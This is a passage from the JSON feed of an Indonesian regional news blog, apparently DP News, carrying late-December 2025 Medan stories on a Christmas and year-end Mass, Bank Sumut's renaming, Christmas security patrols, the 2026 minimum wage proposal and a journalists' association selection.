\/\u003E\u003C\/p\u003E\u003Cp\u003EMisa Tutup Tahun 2025 ini berlangsung hikmad dan llancar.Usai misa,para umat menyalami serta minta berkat dari Uskup Agung Medan Mgr Kornelius Sipayung, OFM.CapRumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4439473585988288996"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4439473585988288996"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/uskup-agung-medan-pimpin-misa-tutup.html","title":"Uskup Agung Medan Pimpin Misa Tutup Tahun di Gereja St Fransiskus Assisi Padang Bulan "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg71xJiIn6fNwU4wjEyciDrcVcDtN3-X9zN1rSCrdCoSdHo9saNLFsBi7s_WRaGkQn_hdw6sMMvgjTyiD_fT6LqvRo9ermIqE0UTkNRqifW-yfEb7_ZDrfwutNesPRAaCUMMVVMSFUWQcUTGPxe8JQXa52D9bcaw6DxaDnMEMMFWKl1nz9AmWqxraGgwkLx\/s72-c\/20251231_193206.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8198819188839228489"},"published":{"$t":"2025-12-30T21:08:00.005+07:00"},"updated":{"$t":"2025-12-30T21:08:37.737+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"RUPS-LB: PT Bank Sumut Berubah Nama Menjadi PT Bank Sumut Perseroda"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifsqbKH4u4SnXVccQ45ynK58Ap5bIGHKw2NPw2bu8usRrWYqBKEj3upKUp1hQxc43Xtw7ekRIcxRjxjp3cegqI1EL0_Zzh-987cjRIma34Obt85RvrIGkZaB9IUSKJUZT8i960_PthwWCipz5KimW6NwiRjZ1RhgU7-FAJTaLKwJ_4EWQAcXfsM3dUUHoi\/s4160\/IMG-20251230-WA0079.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifsqbKH4u4SnXVccQ45ynK58Ap5bIGHKw2NPw2bu8usRrWYqBKEj3upKUp1hQxc43Xtw7ekRIcxRjxjp3cegqI1EL0_Zzh-987cjRIma34Obt85RvrIGkZaB9IUSKJUZT8i960_PthwWCipz5KimW6NwiRjZ1RhgU7-FAJTaLKwJ_4EWQAcXfsM3dUUHoi\/s320\/IMG-20251230-WA0079.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ERapat Umum Pemegang Saham Luar Biasa (RUPS-LB) PT Bank Sumut diikuti Walikota Medan Rico Waas secara video Conference (Vidcon), di ruang Command Center,Kantor Wali Kota Medan,Selasa (30\/12)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPT Bank Pembangunan Daerah Sumatera Utara (PT Bank Sumut) berubah nama menjadi Perusahaan Perseroan Daerah PT Bank Pembangunan Daerah Sumatera Utara disingkat menjadi PT Bank Sumut (Perseroda).Perubahan nama ini menyesuaikan bentuk hukum perseroan terbatas Badan Usaha Milik Daerah (BUMD), berdasarkan UU Nomor 23 Tahun 2014 tentang Pemerintah Daerah dan PP No.54 Tahun 2017 tentang BUMD, status hukum BUMD hanya Perumda dan Perseroda.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPerubahan bentuk usaha tersebut diputuskam pada RUPS-LB yang diikuti Gubernur Sumut, Bobby Afif Nasution bersama 33 Bupati\/ Walikota selaku pemegang saham yang dibuka Direktur Utama PT Bank Sumut Firsal Dida Mutyara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPerubahan kedua, menyetujui perubahan dan menyusun kembali seluruh anggaran dasar Perseroan untuk disesuaikan dengan ketentuan peraturan perundang-undangan yang berlaku.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetiga, menyetujui penyertaan modal Pemerintah Provinsi Sumatera Utara dalam bentuk aset (Inbreng) ke dalam perseroan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKemudian yang keempat, menyetujui mengangkat dan menetapkan anggota Dewan Pengawas Syariah PT Bank Sumut (Perseroda) yakni Marahalim Harahap.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERapat Umum Pemegang Saham Luar Biasa (RUPS-LB) PT Bank Sumut diikuti Walikota Medan Rico Waas secara video Conference (Vidcon), di ruang Command Center, Kantor Wali Kota Medan,Selasa (30\/12) yang berharap perubahan nama PT Bank Sumut (Perseroda) ini membawa dapat menjadi Bank Sumut lebih baik dan berkembang.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8198819188839228489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8198819188839228489"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/rups-lb-pt-bank-sumut-berubah-nama.html","title":"RUPS-LB: PT Bank Sumut Berubah Nama Menjadi PT Bank Sumut Perseroda"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifsqbKH4u4SnXVccQ45ynK58Ap5bIGHKw2NPw2bu8usRrWYqBKEj3upKUp1hQxc43Xtw7ekRIcxRjxjp3cegqI1EL0_Zzh-987cjRIma34Obt85RvrIGkZaB9IUSKJUZT8i960_PthwWCipz5KimW6NwiRjZ1RhgU7-FAJTaLKwJ_4EWQAcXfsM3dUUHoi\/s72-c\/IMG-20251230-WA0079.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-3064274206238738074"},"published":{"$t":"2025-12-29T20:11:00.001+07:00"},"updated":{"$t":"2025-12-29T20:24:11.195+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Malam Pergantian Tahun Tanpa Pesta: Pemko Medan Gelar Doa Bersama "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4TuwvvXdRxp3MFt7l_hkkykW9HFielvU9Z_TrHkfGgDG6tvNBdXtTUb5oszehmOVh3xL18qp3LvtTkZR7rBzPSy6vB8851CVWXkc2IrBksGq8ElIcPaV62xkNL_Yj1Ja8OtwqinX6pMK9mKby5tTnZB88ZDzmF8liXyQRbSTcOBniAB0-Fb1IOcqPZ8Hf\/s1600\/IMG-20251229-WA0038.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4TuwvvXdRxp3MFt7l_hkkykW9HFielvU9Z_TrHkfGgDG6tvNBdXtTUb5oszehmOVh3xL18qp3LvtTkZR7rBzPSy6vB8851CVWXkc2IrBksGq8ElIcPaV62xkNL_Yj1Ja8OtwqinX6pMK9mKby5tTnZB88ZDzmF8liXyQRbSTcOBniAB0-Fb1IOcqPZ8Hf\/s320\/IMG-20251229-WA0038.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Walikota Medan Rico Waas Hadiri Muhasabah, Tausiah dan Doa Akhir Tahun MUI Medan di Aula Kantor MUI Kota Medan, Jalan Amaliun,Senin (29\/12).\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan, DP News\u0026nbsp;\u003Cp\u003EWalikota Medan Rico Tri Putra Bayu Waas Rico Waas menegaskan,Pemko Medan tidak akan merayakan malam pergantian tahun namun akan diisi dengan doa bersama.Melalui doa bersama diharapkan seluruh masyarakat kota Medan dapat saling menguatkan untuk bersama-sama membangun Kota Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUntuk itu,Rico menghimbau kepada masyarakat agar tidak merayakan malam tahun baru secara berlebihan,terlebih ditengah kondisi masyarakat yang baru saja mengalami bencana besar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Rayakan dengan sederhana saja, sebab masih banyak saudara kita yang masih kesusahan, perlu bagi kita meningkatkan rasa empati,\" ujarnya saat menghadiri acara Muhasabah, Tausiah dan Doa Akhir Tahun MUI Medan di Aula Kantor MUI Kota Medan, Jalan Amaliun,Senin (29\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenatap tahun 2026, Rico Waas menaruh harapan besar kepada MUI Kota Medan. Orang nomor satu di Pemko Medan itu mendorong MUI Kota Medan melahirkan ulama-ulama muda yang mampu beradaptasi dengan kemajuan teknologi tanpa meninggalkan nilai-nilai agama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurutnya, pendekatan keagamaan yang terbuka dan modern sangat dibutuhkan untuk merangkul generasi muda. Langkah ini diyakini Rico Waas menjadi kunci dalam mengantisipasi tindak kejahatan dan kenakalan remaja.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Peran ulama sangat krusial disini, bagaimana membimbing anak-anak muda agar memiliki kedekatan kepada Allah Swt melalui cara-cara yang bisa mereka terima di era digitalisasi saat ini,\"ujar Rico Waas di hadapan puluhan ulama yang hadir dalam acara tersebut.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3064274206238738074"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3064274206238738074"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/malam-pergantian-tahun-tanpa-pesta.html","title":"Malam Pergantian Tahun Tanpa Pesta: Pemko Medan Gelar Doa Bersama "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4TuwvvXdRxp3MFt7l_hkkykW9HFielvU9Z_TrHkfGgDG6tvNBdXtTUb5oszehmOVh3xL18qp3LvtTkZR7rBzPSy6vB8851CVWXkc2IrBksGq8ElIcPaV62xkNL_Yj1Ja8OtwqinX6pMK9mKby5tTnZB88ZDzmF8liXyQRbSTcOBniAB0-Fb1IOcqPZ8Hf\/s72-c\/IMG-20251229-WA0038.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-7839936712791668658"},"published":{"$t":"2025-12-25T13:14:00.005+07:00"},"updated":{"$t":"2025-12-25T13:14:38.972+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Malam Natal di Kota Medan Kondusif: Walikota dan Forkopimda Sambangi Sejumlah Gereja "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDKbf8-L-VrLR5A62UuyzGXBx07XClCUjlPTyfSPFqkoteeZhVWBzGPYU3qBMrWo6isVSuIbbfDmJiUrN49vf6ZbE-ZETpJehWySeQkmoIdJrY4vXWdQAyZmd7RF7GW2FuSMNAeRzM0mI4m3d3mz1C_tAf7qeA6Ce1dbrPfjWeWAwiNwxmB81Xgy7zyO0W\/s1600\/IMG-20251225-WA0010.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1063\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDKbf8-L-VrLR5A62UuyzGXBx07XClCUjlPTyfSPFqkoteeZhVWBzGPYU3qBMrWo6isVSuIbbfDmJiUrN49vf6ZbE-ZETpJehWySeQkmoIdJrY4vXWdQAyZmd7RF7GW2FuSMNAeRzM0mI4m3d3mz1C_tAf7qeA6Ce1dbrPfjWeWAwiNwxmB81Xgy7zyO0W\/s320\/IMG-20251225-WA0010.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Walikota Medan Rico Waas dan Forkopimda Medan Saat Sambango Gereja Katedral Jalan Pemuda Medan,Rabu(24\/12) Malam\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPerayaan malam Natal di Kota Medan berjalan aman dan kondusif sesuai pemantauan Walikota Medan Rico Waas bersama Forkopimda Kota Medan di beberapa gereja, Rabu (24\/12) malam.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERico bersama dengan Kapolrestabes Medan Kombes Pol. Jean Calvijn Simanjuntak, Dandim 0201\/Medan Kol Inf M Radhi Rusin dan Dandenpom 1\/5 Medan Letkol CPM Atep Priatna beserta rombongan lainnya menyambangi beberapa Gereja di Kota Medan, diantaranya Gereja HKBP Sudirman di Jalan Sudirman dan Cathedral of Immaculate Conception di Jalan Pemuda.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelum memantau kondisi,Walikota melepas tim patroli skala besar yang melibatkan ratusan personel gabungan dari unsur TNI, Polri dan Pemko Medan di Lapangan Merdeka Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPatroli ini menyisir hingga ke sudut-sudut kota, terutama area rumah ibadah dan titik-titik rawan, untuk mencegah terjadinya kejahatan selama perayaan natal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Sampai saat ini kami pantau kondisinya cukup kondusif. Kami melihat persiapannya sangat baik, sehingga masyarakat bisa melaksanakan ibadah dengan nyaman dan khusyuk,\"ujar Rico Waas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu Kapolrestabes Medan Kombes Pol. Jean Calvijn Simanjuntak menambahkan, Polrestabes Medan telah mengambil langkah untuk memastikan rasa aman bagi warga kota Medan dan sekitarnya. Salah satu upaya yang dilakukan ialah dengan mencegah terjadinya tindak kejahatan khususnya kejahatan jalanan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal senada juga disampaikan Dandim 0201\/Medan Kolonel Inf M. Radhi Rusin yang menyatakan bahwa pihak TNI memberikan dukungan penuh kepada Polri dalam menjaga stabilitas keamanan di Kota Medan. Ia memastikan bahwa pengawasan tidak hanya berhenti pada patroli skala besar, tetapi akan dilanjutkan patroli skala kecil.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Kami memastikan jalannya ibadah mulai dari misa sampai besok berjalan damai. Pemantauan akan terus dilakukan selama 1 × 24 jam agar umat Kristiani dapat merayakan Natal dengan sukacita dan damai,\"ujar Dandim.Tumpal \/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7839936712791668658"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7839936712791668658"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/malam-natal-di-kota-medan-kondusif.html","title":"Malam Natal di Kota Medan Kondusif: Walikota dan Forkopimda Sambangi Sejumlah Gereja "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDKbf8-L-VrLR5A62UuyzGXBx07XClCUjlPTyfSPFqkoteeZhVWBzGPYU3qBMrWo6isVSuIbbfDmJiUrN49vf6ZbE-ZETpJehWySeQkmoIdJrY4vXWdQAyZmd7RF7GW2FuSMNAeRzM0mI4m3d3mz1C_tAf7qeA6Ce1dbrPfjWeWAwiNwxmB81Xgy7zyO0W\/s72-c\/IMG-20251225-WA0010.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-218687475090745349"},"published":{"$t":"2025-12-24T23:14:00.002+07:00"},"updated":{"$t":"2025-12-24T23:14:21.889+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"UMK Kota Medan 2026 Naik 8 Persen Menjadi Rp 4.335.198 dan UMSK Rp 4.508.606"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3ztH1WVdqyvZE-jmP7VDBN-QVKnjZxChba0LwLTTt3X5oEWZxZ0R5P4X8Bi_f2NxgQ2pYDajS5j5Lix3x75R3Jv_JoHql4CivREtfK3tS0y9rOMxJn_AUfnfj65jcFVX0KNZGXOPUVGODFzRBqHWl82RYa062dyHvW9hZnNGEV7ZPL95V6CksIhl4PCAM\/s4000\/IMG-20251224-WA0039.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3ztH1WVdqyvZE-jmP7VDBN-QVKnjZxChba0LwLTTt3X5oEWZxZ0R5P4X8Bi_f2NxgQ2pYDajS5j5Lix3x75R3Jv_JoHql4CivREtfK3tS0y9rOMxJn_AUfnfj65jcFVX0KNZGXOPUVGODFzRBqHWl82RYa062dyHvW9hZnNGEV7ZPL95V6CksIhl4PCAM\/s320\/IMG-20251224-WA0039.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EWalikota Medan Rico Tri Putra Bayu Waas Sampaikan Usulan Kenaikan UMK dan UMSK Kota Medan Tahun 2026,Rabu(24\/12)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EDewan Pengupahan Kota Medan usulkan kenaikan Upah Minimum Kota (UMK) Medan Tahun 2026 sebesar 8 persen dari sebelumnya Rp4.014.072\u0026nbsp; menjadi Rp4.335.198.Selain UMK, juga mengusulkan kenaikan Upah Minimum Sektoral Kota (UMSK) sebesar 5 hingga 9 persen, atau berkisar antara Rp 4.378.392- Rp 4.508.606\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal itu disampaikan Walikota Meda Rico Tri Putra Bayu Waas sesuai hasil rapat Dewan Pengupahan pada Senin dan Selasa kemarin. Selain UMK, rapat tersebut juga mengusulkan kenaikan Upah Minimum Sektoral Kota (UMSK) sebesar 5 hingga 9 persen, atau berkisar antara Rp 4.378.392- Rp 4.508.606\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Hasil ini kami sampaikan dan akan diusulkan ke tingkat provinsi untuk ditetapkan melalui Keputusan Gubernur Sumatera Utara,\" ujar Rico di Medan,Rabu (24\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERico berharap kenaikan upah ini dapat meningkatkan kesejahteraan para pekerja serta memacu produktivitas kerja di Kota Medan. Menurutnya, keseimbangan antara kesejahteraan buruh dan produktivitas perusahaan sangat penting untuk menjaga geliat ekonomi kota.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Setelah ini, kami akan berkoordinasi dengan Dinas Tenaga Kerja Provinsi Sumatera Utara untuk mengawal proses SK Gubernur agar semua berjalan kondusif. Harapan kita, investasi semakin banyak hadir di Medan, mulai dari skala menengah hingga makro,\"ujarnya.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/218687475090745349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/218687475090745349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/umk-kota-medan-2026-naik-8-persen.html","title":"UMK Kota Medan 2026 Naik 8 Persen Menjadi Rp 4.335.198 dan UMSK Rp 4.508.606"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3ztH1WVdqyvZE-jmP7VDBN-QVKnjZxChba0LwLTTt3X5oEWZxZ0R5P4X8Bi_f2NxgQ2pYDajS5j5Lix3x75R3Jv_JoHql4CivREtfK3tS0y9rOMxJn_AUfnfj65jcFVX0KNZGXOPUVGODFzRBqHWl82RYa062dyHvW9hZnNGEV7ZPL95V6CksIhl4PCAM\/s72-c\/IMG-20251224-WA0039.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-2841561822133330517"},"published":{"$t":"2025-12-20T12:05:00.003+07:00"},"updated":{"$t":"2025-12-20T12:05:26.512+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Ketua PWI Sumut Buka Seleksi Keanggotaan PWI Sumut: Fokuskan Peningkatan Kualitas SDM Wartawan...."},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk5rsqlgrmkXLniU5QpB-tiDOpVLz6NgibeLgvPEw8Tr6l_0aKE4SSi_S90kpWVWC5wkOPEB6RQbIRuOx3mLZpgAymrBNRsslXOM5CvHzaT9htidOwKgL72Y-hnnlKX6eTFDg1sA37h3KKsaC-96kG-j7dk3FhPd2cZeiNkYb7SePq7FxA72J7EiZ24qF2\/s4160\/20251220_095024.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1856\" data-original-width=\"4160\" height=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk5rsqlgrmkXLniU5QpB-tiDOpVLz6NgibeLgvPEw8Tr6l_0aKE4SSi_S90kpWVWC5wkOPEB6RQbIRuOx3mLZpgAymrBNRsslXOM5CvHzaT9htidOwKgL72Y-hnnlKX6eTFDg1sA37h3KKsaC-96kG-j7dk3FhPd2cZeiNkYb7SePq7FxA72J7EiZ24qF2\/s320\/20251220_095024.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Ketua PWI Sumut H Farianda Putra Sinik saat membukaSeleksi Penerimaan Anggota Muda dan Kenaikan Status Anggota Biasa Persatuan Wartawan Indonesia (PWI) Provinsi Sumatera Utara Tahun 2025,Sabtu (20\/12) di Hotel Madani.\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EKetua PWI Sumut H Farianda Putra Sinik mengatakan selama kepemimpinannya memfokuskan peningkatan kualitas SDM(Sumber Daya Manusia) wartawan.Salah satunya mendorong wartawan untuk mengikuti Diklat di bidang peningkatan pemahaman tentang penerapan teknologi di bidang media massa.Namun\u0026nbsp; kualitas tersebut harus diiringi peningkatan etika pribadi dan organisasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenegasan tersebut disampaikan Ketua PWI Sumut H Farianda Putra Sinik saat membukaSeleksi Penerimaan Anggota Muda dan Kenaikan Status Anggota Biasa Persatuan Wartawan Indonesia (PWI) Provinsi Sumatera Utara Tahun 2025,Sabtu (20\/12) di Hotel Madani.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam kesempatan itu,Farianda menyampaikan keanggotaan PWI Sumut yang saat ini hampir mencapai 1.000 orang dimana sebelumnya di awal kep.Hal ini menandai bahwa PWI mendapat apresiasi dari para anggota.Bahkan mungkin termasuk salah satu keanggotaan terbesar di Indonesia.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam kaitan seleksi ini kata,Farianda cukup merasa bangga atas apresiasi para peserta yang cukup membludak.Seleksi ini untuk melihat sejauh mana pemahaman tentang peraturan kewartawanan termasuk kemampuan membuat berita.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurut Farianda 